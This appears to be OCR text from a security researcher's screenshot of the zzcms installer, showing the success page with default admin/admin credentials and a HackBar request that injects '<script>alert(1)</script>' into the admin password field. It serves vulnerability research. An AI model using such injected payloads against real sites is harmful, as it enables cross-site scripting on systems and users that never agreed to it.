 zzcms安装向导
zzcms.im/install/index.php
搜索
最常访问 火狐官方站点 常用网址 京东商城
ZZCMS(产品招商)版安装向导
检查系统运行环境 -> 检查目录/文件属性 -> 创建数据库 -> 安装 ->
恭喜！您已经成功安装zzcms网站管理系统
网站管理信息
网站后台地址：/admin
管理员户名：admin
管理员密码：admin
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://zzcms.im/install/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data admin=admin&adminpwdtrue=admin<script>alert(1)</script>&step=6
红日安全